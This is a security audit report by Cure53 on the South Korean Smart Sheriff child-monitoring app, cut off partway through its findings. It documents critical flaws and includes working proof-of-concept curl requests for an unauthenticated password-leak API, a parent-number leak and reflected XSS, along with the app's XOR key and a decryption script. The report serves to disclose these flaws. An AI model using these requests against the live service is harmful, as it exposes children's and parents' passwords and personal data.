# **Pentest-Report Smart Sheriff 07.2015**

Cure53, Dr.-Ing. M. Heiderich, Fabian Fäßler, Dipl.-Ing. Abraham Aranguren

# **Index**

**[Introduction](#page-1-0) [Scope](#page-2-2)**  [Identified](#page-2-1) [Vulnerabilities](#page-2-1) SMS-01-001 Possible Remote Code Execution via MitM in WebView (Critical) SMS-01-002 Possible Filter-Bypass via usafe URL check (Medium) SMS-01-003 No use of any SSL/TLS-based transport security (High) SMS-01-004 Smart Sheriff Test-Page leaks Data and Application-Internals (Medium)  [SMS -01-005 Insufficient cryptographic XOR Protection for sensitive Data \( High\)](#page-5-0)  [SMS -01-006 Smart Sheriff API allows universal Password Leak \( Critical\)](#page-6-0) SMS-01-007 Smart Sheriff leaks parent phone numbers (Medium) SMS-01-008 Reflected XSS via CHILD MOBILE on ssweb. moiba. or. kr (Medium) SMS-01-012 Unsafe Mobile App Data Storage on SD Card (High)  [SMS -01-014 Complete lack of crypto storage protections on Mobile app \( Medium\)](#page-9-1) SMS-01-015 API leaks Personal data of Users of the Child-App (High) SMS-01-016 Modifying Child-App Protection Settings (Medium) SMS-01-017 Faking Child's Phone Usage (High) SMS-01-018 Complete lack of authentication on most API calls (Critical)  [Miscellaneous](#page-12-1) [Issues](#page-12-1) SMS-01-009 Multiple TLS Misconfiguration issues (Info)  [SMS -01-010 Multiple Instances of outdated Software on API Servers \( Medium\)](#page-13-0) SMS-01-011 Mobile App exposes Test-Servers and Debug Tools (Info) SMS-01-013 Multiple Insecure Concatenations on Mobile app (Medium) **[Conclusion](#page-15-0)** 

CUFE 53# <span id="page-1-0"></span>**Introduction**

*"In South Korea, the media regulator is bringing in a controversial new rule for smartphones purchased for use by anyone under the age of 19 - the installation of Smart Sheriff, an app which monitors Web browsing on the device, blocks websites that appear on a banned list, and will alert parents to the use of certain keywords."*

#### From http://www.digitaltrends.com/mobile/smart-sheriff-tracker-app-south-korea/

*"An activist organization, Open Net Korea, has called the app the equivalent of installing surveillance cameras in teenagers's phones, without public consultation, and is challenging the regulation in court. There are concerns that introduction of the app for teenagers is only the first step, preparing the ground for introduction of a similar app for adults. As of June 2015 the app has been downloaded about 500,000 times."*

### From https://en.wikipedia.org/wiki/Smart\_Sheriff

This penetration test against the Smart Sheriff android app was carried out by three testers of the Cure53 team and took four days total to complete. The test was initiated by the Open Technology Fund, and, importantly, the owner and maintainer of the Smart Sheriff app, MOIBA, was *not* informed about this test. The team did not get access to the sources of the app but had to first retrieve the APK<sup>[1](#page-1-1)</sup> from a Korean APK download service, deflate the file, decompile the DEX file<sup>[2](#page-1-2)</sup> and then analyze the resulting sources.

The Smart Sheriff app intends to allow parents to surveil and control the activities of their children (as mandated by the South Korean government, which means that even young adults up to the age of nineteen are subject to this regulation). The app consists of two components, namely the "parent-app" and the "child-app". The parent-app gets to "know" the phone on which the child-app is installed on. After registering the child-app, the "parent-app" can conduct surveillance and manipulate the way that the person running the child-app is using the phone and control the availability of various Internet services.

Although the test was planned as a short assessment aiming to identify low hanging fruit, the final result comprises an overall of eighteen individual issues. Several of them were crucial and classified as critical. This number outlines the catastrophic state of application and server-security exposed by the app and the connected APIs. The app can by no means by recommended for use as the identified security vulnerabilities allow for trivial remote exploitation, severe information leakage, and privacy breaches. Anyone using the app, be it the parent-app or the child-app, is accepting a huge security risk and essentially exposes the entirety of the phone and all of its contained data to attacks involving data theft, manipulation, phone takeover and similar problems. A remote attacker only needs to know or guess (brute-force) a phone number of one or many targeted people running the app. This is basically all that is needed to be able to gain full control over the targeted phone(s).



<span id="page-1-1"></span><sup>&</sup>lt;sup>1</sup> https://en.wikipedia.org/wiki/Android\_application\_package

<span id="page-1-2"></span><sup>&</sup>lt;sup>2</sup> https://source.android.com/devices/tech/dalvik/dex-format.htmlThe test has confirmed and proven the substantially important assumption that the Smart Sheriff app was written without *any* security in mind. The connected API services are architectured and implemented in similarly horrendous ways, allowing trivial exposure of passwords and other highly sensitive user data and PII. $3$  Given the level of vulnerability this app exposes, combined with extremely high numbers of its users, it needs to be considered that at least some of the issues published in this report must have started to be actively exploited by now.

# <span id="page-2-2"></span>**Scope**

- **Smart Sheriff APK**
- **Smart Sheriff Decompiled Sources**

# <span id="page-2-1"></span>**Identified Vulnerabilities**

The following sections list both vulnerabilities and implementation issues spotted during the testing period. Note that findings are listed in a chronological order rather than by their degree of severity and impact, which is simply given in brackets following the title heading for each vulnerability. Each vulnerability is additionally given a unique identifier *(*e.g. *SMS-01-00X)* for the purpose of facilitating any future follow-up correspondence.

### <span id="page-2-0"></span>**SMS-01-001 Possible Remote Code Execution via MitM in WebView** *(Critical)*

After downloading the APK and decompiling the DEX file, a simple full-text search unveiled the first critical security issue. This vulnerability allows an attacker to get control over a phone running the Smart Sheriff app by abusing insecure usage of Android's JavaScript Interfaces for WebViews.<sup>[4](#page-2-4)</sup>

### **Affected Code (decompiled source):**

```
Object obj1 = "http://ssweb.moiba.or.kr/pushAlarm";
\_L6:WebView webview = (WebView)findViewById(0x7f070000);
       webview.setWebViewClient(new l(this));
       webview.getSettings().setJavaScriptEnabled(true);
       webview.getSettings().setSavePassword(false);
       webview.getSettings().setSaveFormData(false);
       webview.addJavascriptInterface(new JavaScriptInterface(),
          "SmartSheriff");
       webview.setWebChromeClient(new kr.co.wigsys.sheriff.ui.f(this));
       webview.postUrl(((String) (obj1)), ((String) (obj)).getBytes());
```
Given that all network traffic between the app and the MOIBA API servers is locked to use HTTP, a MitM attack<sup>[5](#page-2-5)</sup> can be trivially executed by any attacker who manages to lure a victim into a malicious WiFi network.



<span id="page-2-3"></span><sup>&</sup>lt;sup>3</sup> https://en.wikipedia.org/wiki/Personally\_identifiable\_information

<span id="page-2-4"></span><sup>&</sup>lt;sup>4</sup> http://developer.android.com/reference/android/webkit/JavascriptInterface.html

<span id="page-2-5"></span><sup>&</sup>lt;sup>5</sup> https://en.wikipedia.org/wiki/Man-in-the-middle\_attackConsequently, a reliable and simple to use remote code execution vector $6$  is achieved. Note, however, that the affected versions of Android range from 2.4 to 4.1 (API Level 17, included). Later versions are only affected if a public method is annotated with *@JavaScriptInterface*, which is not the case for this app as far as the decompiled sources indicated.

<span id="page-3-1"></span>**SMS-01-002 Possible Filter-Bypass via unsafe URL check** *(Medium)*

The app uses a WebView method called shouldOverrideUrlLoading()<sup>[7](#page-3-3)</sup> to determine whether a URL should be loaded or blocked. This method is implemented in a vulnerable way because it checks the URL string for certain values and makes use of the string-method contains().<sup>[8](#page-3-4)</sup> This means that any URL, even if blacklisted, can be requested, as long as the string *ssweb.moiba.co.kr* is simply attached. Then, the contains() method call will return a *true* and the URL will be considered whitelisted.

### **Affected Code (decompiled source):**

```
function shouldOverrideUrlLoading:
s.startsWith("market://") || s.startsWith("tel:") || s.startsWith("http") && !
s.contains("ssweb.moiba.or.kr")
```
The way this test is being constructed shows that the blacklisting feature was not built with security in mind. Trivial bypasses like this imply a lack of understanding regarding how URLs and filters work.

### <span id="page-3-0"></span>**SMS-01-003 No use of any SSL/TLS-based transport security** *(High)*

All network requests made by the Smart Sheriff mobile app are executed using insecure clear-text HTTP, hence sending personal information, mobile numbers, passwords, etc. without any cryptographic protection such as SSL/TLS. This is especially concerning in a mobile app, given that mobile devices generally favor WiFi over mobile data usage.

The test could not identify a single HTTP request using the scheme *https://* at runtime and a number of searches on the reversed APK yielded no results for "https"-URLs:

```
$> grep -r moiba.or.kr source/ | tr '"' " " | tr " " "\n" | grep https | wc -l
$> 0
```
This finding shows that the entire architecture employed by the app was constructed with no attention to transport security whatsoever. Since there are no encrypted connections being used, anyone with access to the network that a Smart Sheriff user is operating in can almost arbitrarily manipulate phone and app via MitM.



<span id="page-3-2"></span><sup>6</sup>  [https://labs.mwrinfosecurity.com/blog/2013/09/24/webview-addjavascriptinterface-remote-code](https://labs.mwrinfosecurity.com/blog/2013/09/24/webview-addjavascriptinterface-remote-code-) [execution/](https://labs.mwrinfosecurity.com/blog/2013/09/24/webview-addjavascriptinterface-remote-code-execution/)

<span id="page-3-3"></span><sup>&</sup>lt;sup>7</sup> http://developer.android.com/reference/android/webkit/WebViewClient.html#shouldOverrideUrlLoading [%28 android. webkit. WebView ,%20 java. lang. String%29](http://developer.android.com/reference/android/webkit/WebViewClient.html#shouldOverrideUrlLoading(android.webkit.WebView,%20java.lang.String))

<span id="page-3-4"></span><sup>8</sup> [http://docs.oracle.com/javase/7/docs/api/java/lang/String.html#contains%28java.lang.CharSequence](http://docs.oracle.com/javase/7/docs/api/java/lang/String.html#contains(java.lang.CharSequence) [%29](http://docs.oracle.com/javase/7/docs/api/java/lang/String.html#contains(java.lang.CharSequence))### <span id="page-4-0"></span>**SMS-01-004 Smart Sheriff Test-Page leaks Application-Internals** *(Medium)*

The websites and web services the Smart Sheriff app communicates with are riddled with pointers and URLs exposing debug pages, test-pages and similar clutter that should never be published on a production system. These pages delivered a lot of internal info that could later be used to exfiltrate data and carry out further attacks. This ticket lists some of the findings.

### **Information Leakage on ssweb.moiba.or.kr:**

- http://ssweb.moiba.or.kr/index .jsp
- http://ssweb.moiba.or.kr/html/filelist.html

#### **Information Leakage on ssadm.moiba.or.kr**

#### **PoC**: curl -i 'http://ssadm.moiba.or.kr/'

### **Server Response:**

```
...
<li><a href='/index'>관리자메인</a></li>
<li><a href='/subMain'>서브메인메인</a></li>
<li><a href='/harm/app/list'>유해정보관리</a>
      \langle u1 \rangle<li><a href="/harm/app/appList">앱관리</a></li>
      <li><a href="/harm/site/list">사이트관리</a></li>
      <li><a href="<mark>/harm/accept/acceptList app</mark>">앱/사이트 접수 관리</a></li>
       \langle/ul\rangle\langle/li><li><a href='/member/admin/memberAdm'>가입자관리</a>
<li><a href='/minwon/minwonList'>민원관리</a>
<li><a href='/home/report/list'>홈페이지</a></li>
\langle/ul\rangle< p ><a href='/html/filelist.html'>디자인</a><br/><br/>
<a href='/minwon/minwonPushTest'>Push TEST</a><br/><br/>
<a href='/minwon/livePushTest'>Live Push TEST</a><br/>
<a href="minwon/logPushTest">log Push Test</a></br>
\langle/p>
</body>
</html>
```
Among the highlighted parts the URL http://ssadm.moiba.or.kr/html/filelist.html is considered most interesting. This is due to the fact that it is available without any authentication and reveals a large amount of information, including the list of URLs below. The information was extremely fruitful for understanding the inner-workings of the app and led to several other findings listed in later sections of this report:

- http://ssadm.moiba.or.kr/html/petition/petition list.html
- http://ssadm.moiba.or.kr/html/petition/petition history.html
- http://ssadm.moiba.or.kr/html/petition/petition\_push.html
- http://ssadm.moiba.or.kr/html/petition/petition sms.html

### <span id="page-5-0"></span>**SMS-01-005 Insufficient cryptographic XOR Protection for sensitive Data** *(High)*

The application "encrypts" data such as Phone numbers and device IDs with a simple XOR operation. This is insufficient to protect any of the encrypted entries. The key for this operation can either be easily reverse-engineered or extracted from the decompiled sources of the app, allowing an attacker to decrypt any of the protected data.

The example script below shows that even if the key is now known to an attacker, the cryptography in use by the app can be fully bypassed with the use of a simple and wellknown plaintext attack.

#### **Example Script: XORdecrypt("]5Z████████5]") == '0555████████'** def XORdecrypt(s): **abyte2 = [109, 0, 111, 105, 98, 97, 103, 116, 119, 0, 105, 103, 115, 121, 115, 116, 101, 0, 109, 115, 102, 105, 103, 104, 116, 0, 105, 110, 103, 104, 104, 104, 107, 0, 107, 107, 107, 111, 107]**  $abyte0 = [0 for c in s]$ abyte1 =  $[ord(c) for c in s]$  $j = 0;$  $k = 0;$  while True:  $abyte0 = [i for i in abyte1]$  $l = len(s)$  if k>=l: abyte0 = [i for i in abyte1] return "".join([chr(c) for c in abyte0]) else:  $abytel[k] = abytel[k]\hat{a}byte2[j]$  $j+=1$  $abyte0 = [i for i in abytel]$  $l = len(s)$  if j>=l:  $j=0$  $k+=1$

This particular way of obfuscating important information again proves that the app was not conceived and written as secure or privacy-oriented endeavor. All "encrypted" information can be decoded trivially and allow any attacker to get hands on sensitive information and perform API calls to leak additional data.

### <span id="page-6-0"></span>**SMS-01-006 Smart Sheriff API allows universal Password Leak** *(Critical)*

Any attacker who has knowledge of a phone number tracked and surveilled by the Smart Sheriff application can get access to the password associated with the account. This can be done through a Smart Sheriff Server API that is offering password retrieval as a feature. The use of the API entails a simple, unauthenticated request being sent, followed by receiving and reading a response.

#### **Affected URL:**

http://api.moiba.or.kr/MessageRequest

#### **Example Request:**

```
curl -s 'http://api.moiba.or.kr/MessageRequest' --data
'request={"action":"CLT_MBR_GETCLIENTMEMBERINFO","MOBILE":"]5Z████████5]"}'
```
The response consists of JSON data containing a "PASSWORD" and "PARENT\_MOBILE" field. The interesting data is "encrypted" with a simple XOR key (see [SMS-01-005\)](#page-5-0), which can be extracted from the Android app. To prove the criticality of this attack, a simple script was created to enumerate phone numbers, find associated parent numbers, and then unveil their passwords. The script was ran for a few hours uninterrupted and yielded several dozens of datasets. Some of them are outlined below.

| CHILD         | : 0105 |  | $- pw: 0879$ |  | -> parent number 0103            |                                  |
|---------------|--------|--|--------------|--|----------------------------------|----------------------------------|
| CHILD : 0105  |        |  | $- pw: 0879$ |  | $\rightarrow$ parent number 0103 |                                  |
| CHILD : 0103  |        |  | $- pw: 8493$ |  |                                  | $\rightarrow$ parent number 0105 |
| PARENT : 0105 |        |  | $- pw: 8493$ |  |                                  |                                  |
| PARENT : 0106 |        |  | $- pw: 0878$ |  |                                  |                                  |
| CHILD : 0103  |        |  | - pw: 0878   |  |                                  | $\rightarrow$ parent number 0106 |
| PARENT : 0108 |        |  | $- pw: 2580$ |  |                                  |                                  |
| CHILD : 0108  |        |  | $- pw: 2580$ |  | $\rightarrow$ parent number 0108 |                                  |
| CHILD : 0105  |        |  | $- pw: 2580$ |  | $\rightarrow$ parent number 0108 |                                  |
| PARENT : 0105 |        |  | $- pw: 5912$ |  |                                  |                                  |
| CHILD : 0108  |        |  | $-$ pw: 1004 |  | $\rightarrow$ parent number 0108 |                                  |
| PARENT : 0108 |        |  | $- pw: 1004$ |  |                                  |                                  |

While a password length of four characters (a.k.a. PIN) is insufficient to protect any information of sensitive nature, this API feature takes the burden of brute-forcing 10000 numbers off the attacker and exposes the passwords directly. Note that based on the phone number the child-app uses, the parent number and the connected password can be extracted. Let us reiterate that this constitutes all information necessary for fully compromising the apps and the phones hosting them.

### <span id="page-7-2"></span>**SMS-01-007 Smart Sheriff leaks parent phone numbers** *(Medium)*

The Smart Sheriff login page and API leaks parental phone number whenever their child's phone number is known. API leak can be seen in [SMS-01-006.](#page-6-0) For the login page, simply passing a child's number either via a POST request or passing a "MOBILE" parameter in the URL unveils the parent's phone number.

#### **Example Script:**

```
MOBILE=$(php -r "echo urlencode('$(python xor.py 0555$$B$B$B$B$B$B$C));"); curl -s
"http://ssweb.moiba.or.kr/main/login?MOBILE=$MOBILE" | lynx --dump -stdin 
-nolist | grep '\['
```
#### **Resulting Server Response:**

[**0102████████**\_\_\_\_\_\_]

<span id="page-7-1"></span>**SMS-01-008 Reflected XSS via CHILD\_MOBILE on ssweb.moiba.or.kr** *(Medium)*

The member registration form fails to output-encode user-input prior to rendering it on the HTML page. This could be leveraged by an attacker to execute JavaScript in the security context of the *ssweb.moiba.or.kr* domain, hence signifying an option to impersonate application users.

### **Example Script:**

```
curl -s --data 'OS_TYPE=A&CHILD_MOBILE=<script>alert(1)</script>' 
'http://ssweb.moiba.or.kr/member/pmemberRegisterPwdForm' | grep -B 2 -A 2 
'alert(1)'
```
### **Resulting Server Response:**

```
...
<td class="telnum">
p<script>alert(1)</script>
\langle/p>
```
<span id="page-7-0"></span>**SMS-01-012 Unsafe Mobile App Data Storage on SD Card** *(High)*

The Smart Sheriff Mobile app defeats the built-in protections provided by the Android operating system by saving sensitive data in clear-text on the SD Card.<sup>[9](#page-7-3)</sup> Other apps could write to or read the SD Card. Similarly bad possible scenario includes an extraction of the SD Card without needing to know the pin or pattern to unlock the phone.

The following example code snippets were found during our code audit:

# **Example 1: Copy of the entire** *SmartSheriff.db* **from internal storage (protected) onto the SD Card (unprotected)**



<span id="page-7-3"></span><sup>&</sup>lt;sup>9</sup> https://en.wikipedia.org/wiki/Secure\_Digital### **Affected File**: *source/src/kr/co/wigsys/sheriff/ui/ab.java*

#### **Vulnerable Code**:

```
Object obj = new File((new 
StringBuilder()).append(Environment.getDataDirectory()).append("/data/com.gt101.
cleanwave/databases/SmartSheriff.db").toString());
Object obj1 = new File(Environment.getExternalStorageDirectory(), "");if (!((File) (obj1)).exists())
{
      ((File) (obj1)).mkdirs();
}
obj1 = new File((File) (obj1)), ((File) (obj)) .getName());
FileChannel filechannel;
FileChannel filechannel1;
Exception exception;
try
{
     ((File) (obj1)).createNewFile();
     obj = new FileInputStream(((File) (obj)));
     obj1 = new FileOutputStream(((File) (obj1)));
     filechannel = ((FileInputStream) (obj)).getChannel();
     filechannel1 = ((FileOutputStream) (obj1)).getChannel();
}
```
### **Example 2: Saving the UI block history pages on the SD Card**

### **Affected File**: *source/src/kr/co/wigsys/sheriff/service/a.java* **Vulnerable Code**:

```
public static String r = "file:///mnt/sdcard/smartshreff";
    static String s = "blockhistory.html";
    static String t = "blockforward.html";
   static String u = "blocksite.html";
  static String v = "back blockContents.png";
   static String w = "btn gotohome.png";
  static String x = "p blockhistory.html";
  static String y = "p blockforward.html";
   static String z = "p blocksite.html";
...
Object obj = Environment.getExternalStorageDirectory();
r = (new StringBuilder("file://")).append(((File) 
(obj)).getPath()).append("/smartshreff/").toString();
B = new File((new StringBuilder(String.valueOf(((File) 
(obj)).getPath()))).append("/smartshreff/").append(s).toString());
D = new File((new StringBuilder(String.valueOf(((File) 
(obj)).getPath()))).append("/smartshreff/").append(u).toString());
```
Note that this ticket does not expire the long list of all instances of vulnerable code and insecure data storage, but rather employs the aforementioned examples for illustration purposes. As with other issues listed in this report, the scale of the problem clearly indicates that neither thoughts on security nor dedication to privacy accompanied this feature' planning and building process.

<span id="page-9-1"></span>**SMS-01-014 Complete lack of crypto storage protections on Mobile app** *(Medium)*

The Smart Sheriff mobile app does not implement any form of cryptographic protection on the mobile internal storage, similarly neglecting the SD card or the tasks linked to the communication with the Server. All data is stored in unencrypted plain-text and can be accessed by anyone with access to the phone. Analogically, any other app that is running on the phone can potentially gain insight (see also [SMS-01-012\)](#page-7-0).

# <span id="page-9-0"></span>**SMS-01-015 API leaks Personal data of Users of the Child-App** *(High)*

Similar to **SMS-01-006**, the server-side Smart Sheriff API can be used to unveil the name, age and usage statistics of a child. Alternatively, the password can be used to login to the parent's account and access this information:

### **Example Request:**

[http://ssweb.moiba.or.kr/main/selfUseStatus?MOBILE\\_NUMVAL=01](http://ssweb.moiba.or.kr/main/selfUseStatus?MOBILE_NUMVAL=01%E2%96%88%E2%96%88%E2%96%88%E2%96%88%E2%96%88%E2%96%88%E2%96%88%E2%96%889)

